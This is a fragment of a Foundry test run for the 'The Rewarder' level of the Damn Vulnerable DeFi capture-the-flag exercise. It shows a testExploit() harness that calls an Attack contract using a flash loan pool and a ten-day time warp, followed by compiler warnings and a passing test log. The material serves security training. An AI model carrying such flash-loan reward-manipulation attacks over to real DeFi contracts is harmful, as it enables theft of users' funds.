 ftrace | funcSig
function testExploit() public {
/**
* EXPLOIT START *
*/
vm.startPrank(attacker);
address rewardTokenAddress = address(theRewarderPool.rewardToken());
attack = new Attack(theRewarderPool, dvt, flashLoanerPool, RewardToken(rewardTokenAddress));
vm.warp(block.timestamp + 10 days);
attack.attack();
vm.stopPrank();
/**
* EXPLOIT END *
*/
validation();
console.log(unicode"\n🎉 Congratulations, you can go to the next level! 🎉");
| ^^^^^^^^^^^
warning[5740]: Warning: Unreachable code.
--> lib/openzeppelin-contracts/contracts/token/ERC20/ERC20.sol:209:9:
|
209 | return true;
| ^^^^^^^^^^^
Running 1 test for test/Levels/the-rewarder/TheRewarder.t.sol:TheRewarder
[PASS] testExploit() (gas: 1024424)
Logs:
🧨 Let's see if you can break it... 🧨
🎉 Congratulations, you can go to the next level! 🎉
Test result: ok. 1 passed; 0 failed; finished in 4.96ms
PS C:\Users\PC\Desktop\damn-vulnerable-defi-foundry>
PS C:\Users\PC\Desktop\damn-vulnerable-defi-foundry>